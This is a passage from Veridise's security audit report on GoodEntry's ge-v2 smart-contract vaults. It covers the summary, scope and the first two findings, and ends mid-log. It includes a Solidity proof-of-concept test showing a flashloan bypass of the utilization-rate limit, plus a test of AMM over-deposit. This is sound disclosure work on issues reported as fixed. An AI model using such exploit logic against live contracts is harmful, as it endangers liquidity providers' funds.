### **Auditing Report**

**Hardening Blockchain Security with Formal Methods**

**FOR**



ge-v2



#### ▶ **Prepared For:**

GoodEntry <https://goodentry.io>

▶ **Prepared By:**

Ajinkya Rajput Andreea Bu<u>t</u>erchi ¯ Benjamin Sepanski

#### ▶ **Contact Us:** <contact@veridise.com>

▶ **Version History:**

Nov. 30, 2023 V3 Nov. 16, 2023 V2<br>Nov. 9, 2023 V1 Nov. 9, 2023 Nov. 8, 2023 Initial Draft

**© 2023 Veridise Inc. All Rights Reserved.**

### <span id="page-2-0"></span>**Contents**





### <span id="page-4-3"></span>**Executive Summary 1**

<span id="page-4-5"></span><span id="page-4-0"></span>From Oct. 31, 2023 to Nov. 6, 2023, GoodEntry engaged Veridise to review the security of ge-v2. The review covered their vaults and position manager. Liquidity providers fund vaults, which vest their funds in an underlying [AMM.](#page-64-1) The position manager can use a certain percentage of vault funds to cover options, which it sells using a Black-Scholes formula[\\*](#page-4-1) implemented using Lyra<sup>[†](#page-4-2)</sup>. The review did not include the specifics of the pricing model, but instead covered the interactions between the position manager, the vault, and the underlying AMM.

<span id="page-4-4"></span>Veridise conducted the assessment over 3 person-weeks, with 3 engineers reviewing code over 1 weeks on commit 0xa86b0ae7. The auditing strategy involved a tool-assisted analysis of the source code performed by Veridise engineers as well as extensive manual auditing.

**Code assessment.** The ge-v2 developers provided the source code of the ge-v2 contracts for review. To facilitate the Veridise auditors' understanding of the code, the ge-v2 developers provided a detailed presentation on the architecture and intended use of the vaults and position manager. The source code also contained documentation in the form of READMEs and documentation comments on functions and storage variables.

The source code contained a test suite, which the Veridise auditors noted had close to 100% coverage. The test suite did check several access control-related concerns, and both positive and negative cases of various invariants. However, the test suite performed almost no checks on the pricing model itself (see, for example, [V-GDE-VUL-003\)](#page-17-0). The recommendation section contains an update on this matter introduced following the release of V1 of this report.

Veridise auditors noted that the code was well-organized and generally took advantage of Solidity features to avoid code duplication. The project also used well-audited contracts from [OpenZeppelin](#page-64-2) to enforce many safety features, though could use these contracts in additional locations (see [V-GDE-VUL-010\)](#page-33-0).

**Summary of issues detected.** The audit uncovered 34 issues, 7 of which are assessed to be of high or critical severity by the Veridise auditors. Specifically, violations of the vault utilization rate and AMM position share [\(V-GDE-VUL-001,](#page-11-1) [V-GDE-VUL-002,](#page-14-0) and [V-GDE-VUL-](#page-27-0)[007\)](#page-27-0), charging the same amount for an option no matter the notional amount [\(V-GDE-VUL-003\)](#page-17-0), opportunities for an inflation attack [\(V-GDE-VUL-004\)](#page-19-0), the possibility for malicious vault providers to preemptively close promising positions [\(V-GDE-VUL-005\)](#page-22-0), and no limits on position time to expiry [\(V-GDE-VUL-006\)](#page-26-0).

The Veridise auditors also identified several medium-severity issues, including fees set to incentivize the opposite of intended behavior [\(V-GDE-VUL-008\)](#page-28-0) and incorrect accounting under certain cases [\(V-GDE-VUL-009\)](#page-30-0). The Veridise auditors identified several minor issues, including missing validation [\(V-GDE-VUL-019\)](#page-46-0), retroactive fees [\(V-GDE-VUL-011\)](#page-34-0), incorrect discounts

<span id="page-4-1"></span>[<sup>\\*</sup>](#page-4-3) https://en.wikipedia.org/wiki/BlackâĂŞScholes\_model

<span id="page-4-2"></span>[<sup>†</sup>](#page-4-4) [https://github.com/lyra-finance/lyra-protocol/blob/master/contracts/libraries/BlackScholes.](https://github.com/lyra-finance/lyra-protocol/blob/master/contracts/libraries/BlackScholes.sol) [sol](https://github.com/lyra-finance/lyra-protocol/blob/master/contracts/libraries/BlackScholes.sol)

[\(V-GDE-VUL-021\)](#page-50-0), and others. Several very minor maintainability issues were also flagged. The ge-v2 developers have provided fixes for most of these issues, which the Veridise auditors reviewed. Of the total 34 issues, 25 have been completely resolved, and one has been almost entirely resolved [\(V-GDE-VUL-005\)](#page-22-0). These 26 include all issues of medium, high or critical severity. GoodEntry acknowledged seven of the remaining eight issues as legitimate, but too minor to fix. The remaining issue was determined to match the intended behavior.

The Veridise auditors note that, while the fix to [V-GDE-VUL-001](#page-11-1) guarantees liquidity providers can leave the protocol by declaring a withdrawal intent, there is a small chance of being locked into the protocol (when operating at maximum yield) for an indefinite period of time. For fixed positions, the maximum time before the liquidity will be available for withdrawal is one week. Streaming positions, on the other hand, may be held open indefinitely. However, this scenario only prevents withdrawal if position takers are paying the funding rate indefinitely at the maximum utilization rate of the pool. This unlikely scenario greatly benefits the liquidity providers, and will still allow eventual exits as position takers either run out of funds or accrue enough fees for an exit.

**Recommendations.** After auditing the protocol, the auditors had a few suggestions to improve the ge-v2 beyond resolving the raised issues.

First, the Veridise team recommends that the GoodEntry expand their test suite. The added tests should include an additional assessment of option pricing behavior. While the direct pricing computation was out of scope, [V-GDE-VUL-003](#page-17-0) identified a missing dependence of option prices on the option size. We would recommend checking how the option price evolves on some set of historical or simulated price data to ensure that the position manager prices options as expected. Following the release of V1 of this report, the GoodEntry team implemented this recommendation.

Second, the Veridise team recommends making some of the functions which vaults are expected to implement, such as getAmmAmounts(), withdrawAmm(), claimFees(), depositAmm(), and poolPriceMatchesOracle(), into abstract methods. While the default implementations are correct for some of the vaults, this default behavior may silently lead to errors in future vaults if not overriden.

**Disclaimer.** We hope that this report is informative but provide no warranty of any kind, explicit or implied. The contents of this report should not be construed as a complete guarantee that the system is secure in all dimensions. In no event shall Veridise or any of its employees be liable for any claim, damages or other liability, whether in an action of contract, tort or otherwise, arising from, out of or in connection with the results reported here.

# **Project Dashboard 2**

**Table 2.1:** Application Summary.

<span id="page-6-0"></span>

**Table 2.2:** Engagement Summary.



#### **Table 2.3:** Vulnerability Summary.



#### **Table 2.4:** Category Breakdown.



### **Audit Goals and Scope 3**

#### <span id="page-8-1"></span><span id="page-8-0"></span>**3.1 Audit Goals**

The engagement was scoped to provide a security assessment of ge-v2's vault and position manager. In our audit, we sought to answer the following questions:

- $\blacktriangleright$  Is the vault utilization rate maintained?
- ▶ Are the appropriate amount of vault funds invested in the AMM?
- $\triangleright$  Does the position manager remain solvent?
- $\triangleright$  Are position takers able to close their positions when they are in-the-money?
- ▶ Are positions priced properly?
- ▶ Is the protocol vulnerable to standard Solidity issues such as reentrancies, flashloans, or inflation attacks?
- ▶ Can vault providers' funds become locked in the vault?

#### <span id="page-8-2"></span>**3.2 Audit Methodology & Scope**

**Audit Methodology.** To address the questions above, our audit involved a combination of human experts and automated program analysis & testing tools. In particular, we conducted our audit with the aid of the following technique:

▶ *Static analysis.* To identify potential common vulnerabilities, we leveraged our custom smart contract analysis tool Vanguard, as well as the open-source tool Slither. These tools are designed to find instances of common smart contract vulnerabilities, such as reentrancy and uninitialized variables.

*Scope*. The scope of this audit is limited to the contracts/ folder of the source code provided by the ge-v2 developers, which contains the smart contract implementation of the ge-v2. The scope excludes smart contracts in the contracts/lib and contracts/GoodNft directories. During the audit, the Veridise auditors referred to the excluded files but assumed that they have been implemented correctly.

*Methodology*. Veridise auditors reviewed the reports of previous audits for ge-v2, inspected the provided tests, and read the ge-v2 documentation. They then began a manual audit of the code assisted by both static analyzers and automated testing. During the audit, the Veridise auditors regularly met with the ge-v2 developers to ask questions about the code.

#### <span id="page-8-3"></span>**3.3 Classification of Vulnerabilities**

When Veridise auditors discover a possible security vulnerability, they must estimate its severity by weighing its potential impact against the likelihood that a problem will arise. Table [3.1](#page-9-0) shows how our auditors weigh this information to estimate the severity of a given issue.

#### **Table 3.1:** Severity Breakdown.

<span id="page-9-0"></span>

In this case, we judge the likelihood of a vulnerability as follows in Table [3.2:](#page-9-1)

#### **Table 3.2:** Likelihood Breakdown

<span id="page-9-1"></span>

In addition, we judge the impact of a vulnerability as follows in Table [3.3:](#page-9-2)

#### **Table 3.3:** Impact Breakdown

<span id="page-9-2"></span>

### **Vulnerability Report 4**

<span id="page-10-0"></span>In this section, we describe the vulnerabilities found during our audit. For each issue found, we log the type of the issue, its severity, location in the code base, and its current status (i.e., acknowledged, fixed, etc.). Table [4.1](#page-10-1) summarizes the issues discovered:

<span id="page-10-1"></span>

#### **Table 4.1:** Summary of Discovered Vulnerabilities.

#### <span id="page-11-0"></span>**4.1 Detailed Description of Issues**

#### <span id="page-11-1"></span>**4.1.1 V-GDE-VUL-001: Utilization rate limits may be bypassed**



The vault expects the position manager to use at most a maxOI-percent of either baseToken or quoteToken to cover positions. This is checked when positions are opened.

```
1 function openPosition(bool isCall, uint strike, uint notionalAmount, uint
     collateralAmount, uint timeToExpiry) internal returns (uint tokenId) {
2 // \ldots3 uint utilizationRate = getUtilizationRate(isCall, notionalAmount);
4 require(utilizationRate <= maxOI, "GEP: Max OI Reached");
```
**Snippet 4.1:** Check on utilizationRate when opening positions.

```
1 function getUtilizationRate(bool isCall, uint addedAmount) public view returns (uint
     utilizationRate) {
2 (uint baseBalance, uint quotebalance,) = IGoodEntryVault(vault).getReserves();
3 if (isCall) utilizationRate = (openInterestCalls + addedAmount) * 100 /
      baseBalance;
4 else utilizationRate = (openInterestPuts + addedAmount) * 100 / quotebalance;
5 }
```
**Snippet 4.2:** Definition of getUtilizationRate.

However, the reserves in a vault may be manipulated.

For example, suppose the maximum utilization rate is 60% and the vault has 100 of each token in reserve. If an adversary wishes to take out a call on 80 base tokens, this exceeds the utilization rate. To get around this, they can deposit 34 base tokens (plus fees) into the vault. Then, the vault will have 134 base tokens, so an 80-token call fits within the utilization rate. Once the position is created, the attacker can then withdraw the 34 base tokens (minus fees).

While the above example seems relatively innocuous, any user can perform this attack, even when the vault has a large number of funds, by taking out a flashloan. For example, if instead of 100 tokens, the vault had 1,000,000, the same attack could be performed for higher fees, along with the cost of the flashloan.

This attack is implemented in the below test case (which can be run from test\_PositionManager.sol).

```
1 function get_funds(address receiver, uint bps) internal {
2 / \triangleleft //address _sender = msq.sender;
3 arb.transfer(receiver, arb.balanceOf(address(this)) * bps / 1e4);
4 usdc.transfer(receiver, usdc.balanceOf(address(this)) * bps / 1e4);
```

```
5 usdcn.transfer(receiver, usdcn.balanceOf(address(this)) * bps / 1e4);
6 weth.transfer(receiver, weth.balanceOf(address(this)) * bps / 1e4);
7 wbtc.transfer(receiver, wbtc.balanceOf(address(this)) * bps / 1e4);
8 }
\alpha10 function logAmounts() internal view {
11 (uint amount0, uint amount1, ) = getReserves();
12 uint reserve0 = amount0 / 10**baseToken.decimals();
13 uint reserve1 = amount1 / 10**quoteToken.decimals();
14 console.log("Reserves: %s, %s", reserve0, reserve1);
15 }
16
17 function test_bypassUtilizationRateLimit() public {
18 _prepare_pm();
19
20 string memory mnemonic = "test test test test test test test test test test test
      junk";
2122 address attacker = vm.addr(vm.deriveKey(mnemonic, 0));
23 address flashloanProvider = vm.addr(vm.deriveKey(mnemonic, 1));
24
25 get_funds(attacker, 333);
26 get_funds(flashloanProvider, 333);
27 // Mint initial tokens to tie supply to value
28 assertEq(totalSupply(), 0);
29 _mint(address(this), getTVL() * 1e10);
30
31 logAmounts();
32
33 // Attacker tries to take out a position which surpasses utilization limit
34 bool isCall = true;
35 uint strike = getBasePrice() + 1;
36 (uint reserve0, ,) = getReserves();
37 uint notionalAmount = reserve0 * (60 + 1) / 100; // 1 percent more than max0I =
      6038 uint256 timeToExpiry = 86400;
39
40 require(baseToken.balanceOf(address(this))>= notionalAmount);
41
42 // This fails because the maxOI is reached
43 vm.startPrank(attacker);
44 quoteToken.approve(address(positionManager), type(uint256).max);
45 vm.expectRevert("GEP: Max OI Reached");
46 positionManager.openFixedPosition(isCall, strike, notionalAmount, timeToExpiry);
47 vm.stopPrank();
48
49 // Now the attacker takes out a flashloan, and opens the position sandwiched
      between
50 // a deposit and withdraw
51 uint flashloan = baseToken.balanceOf(flashloanProvider);
52 vm.prank(flashloanProvider);
53 baseToken.transfer(attacker, flashloan);
54
```

```
55 vm.startPrank(attacker);
56 baseToken.approve(address(this), type(uint256).max);
57 console.log("Flash : %s", flashloan);
58 uint liquidity = this.deposit(address(baseToken), flashloan);
59 positionManager.openFixedPosition(isCall, strike, notionalAmount, timeToExpiry);
60 uint received = this.withdraw(liquidity, address(baseToken));
61 uint cost = flashloan - received;
62 console.log("Cost: %s", cost);
63 vm.stopPrank();
64 }
```
The above test passes, demonstrating how a flashloan can enable an attacker to exceed the utilization rate.

**Impact** Attackers can exceed the utilization rate at will.

Vault liquidity providers may find their funds locked until a position can be closed.

Furthermore, a higher percentage of their funds will be subject to the risk of settling options. For instance, if the base token's price is plummeting, an attacker can take out a put option using almost all of the vault funds. Moreover, this will prevent the opening of any new positions, effectively causing a denial-of-service (DoS) attack on the position manager.

**Recommendation** Require a vesting period for funds from a deposit.

**Developer Response** We have added a several penalty (99%) to withdrawals which occur within 12 hours of a deposit.

**Veridise Response** This may be bypassed by transferring the liquidity tokens to a second account. A more robust solution would prevent withdrawals which violate the utilization rate, but allow users to declare an intent to withdraw so that, when the next position closes, their funds are not available for use by a new position.

**Updated Developer Response** We added a check on the utilization rate in \_withdraw(). We also added intents to ensure LPs can eventually withdraw their funds.



#### <span id="page-14-0"></span>**4.1.2 V-GDE-VUL-002: deposit() violates ammPositionShare**

When deployAssets() is called, an ammPositionShare-percentage of all liquid tokens available to the vault are deposited into the AMM.

```
1 function deployAssets() internal {
2 if (!isEnabled) return;
3
4 uint baseAvail = baseToken.balanceOf(address(this));
5 uint quoteAvail = quoteToken.balanceOf(address(this));
6 (uint basePending, uint quotePending) = getPendingFees();
7 // deposit a part of the assets in the full range. No slippage control in TR
      since we already checked here for sandwich
8 if (baseAvail > basePending && quoteAvail > quotePending)
9 depositAmm((baseAvail - basePending) * ammPositionShare / 100, (quoteAvail -
      quotePending) * ammPositionShare / 100);
10 }
```
**Snippet 4.3:** Definition of deployAssets() in GoodEntryVaultBase.

This makes an important assumption: that the vault has no tokens already deposited in the AMM. At all callsites but one, this assumption is enforced by calling withdrawAmm() before a call to deployAssets().

In the deposit() function, withdrawAmm() is **not** called. Instead, only claimFees() is called. This means that multiple calls to deposit() will cause more than an ammPositionShare-percentage of the vault's tokens to be invested in the AMM.

This is illustrated by the following test, which fails when placed in test\_GeVault\_UniswapV2.sol.

```
1 function logAmmAmounts() internal view {
2 (uint reserves0, uint reserves1, ) = vault.getReserves();
3 (uint actualInAmm0, uint actualInAmm1) = vault.getAmmAmounts();
4
5 uint prettyReserves0 = reserves0 / 10**weth.decimals();
6 uint prettyReserves1 = reserves1 / 10***usdc.decimals();
7 uint prettyInAmm0 = actualInAmm0 / 10**weth.decimals();
8 uint prettyInAmm1 = actualInAmm1 / 10**usdc.decimals();
\alpha10 console.log("Amount0: %s, Amount0 in AMM: %s, %%: %s", prettyReserves0,
      prettyInAmm0, actualInAmm0 * 100 / reserves0);
11 console.log("Amount1: %s, Amount1 in AMM: %s, %%: %s", prettyReserves1,
      prettyInAmm1, actualInAmm1 * 100 / reserves1);
12 }
13
14 function test_violateAMMReserves() public {
15 deploy_vault(WETH9, USDC);
```

```
16 get_funds();
17
18 uint basePrice = vault.getBasePrice();
19 assertEq(basePrice, testOracle.getAssetPrice(WETH9) * 1e8 / testOracle.
      getAssetPrice(USDC));
2021 uint numDeposits = 10;
22 uint depositAmount0 = weth.balanceOf(address(this)) / numDeposits;
23 uint depositAmount1 = depositAmount0 * testOracle.getAssetPrice(WETH9) * 10**usdc
      .decimals() / testOracle.getAssetPrice(USDC) / 10**weth.decimals();
24
25 for(uint i = 0; i < numDeposits; ++i) {
26 console.log("Depositing!");
27 weth.approve(address(vault), depositAmount0);
28 vault.deposit(WETH9, depositAmount0);
29 usdc.approve(address(vault), depositAmount1);
30 vault.deposit(USDC, depositAmount1);
31 logAmmAmounts();
32 }
33
34 (uint reserves0, uint reserves1, ) = vault.getReserves();
35 uint ammPositionShare = vault.ammPositionShare();
36 (uint maxInAmm0, uint maxInAmm1) = (reserves0 * ammPositionShare / 100, reserves1
       * ammPositionShare / 100);
37 (uint actualInAmm0, uint actualInAmm1) = vault.getAmmAmounts();
38
39 require(actualInAmm0 <= maxInAmm0);
40 require(actualInAmm1 <= maxInAmm1);
41 }
```
The logged reserve amounts are as shown below.

```
1 Depositing!
2 Amount0: 998, Amount0 in AMM: 498, %: 49
3 Amount1: 1800580, Amount1 in AMM: 900290, %: 49
4 Depositing!
5 Amount0: 1996, Amount0 in AMM: 1371, %: 68
6 Amount1: 3601160, Amount1 in AMM: 2475798, %: 68
7 Depositing!
8 Amount0: 2995, Amount0 in AMM: 2337, %: 78
9 Amount1: 5401200, Amount1 in AMM: 4219839, %: 78
10 Depositing!
11 Amount0: 3993, Amount0 in AMM: 3326, %: 83
12 Amount1: 7200879, Amount1 in AMM: 6005699, %: 83
13 Depositing!
14 Amount0: 4991, Amount0 in AMM: 4321, %: 86
15 Amount1: 9000378, Amount1 in AMM: 7801834, %: 86
16 Depositing!
17 Amount0: 5989, Amount0 in AMM: 5317, %: 88
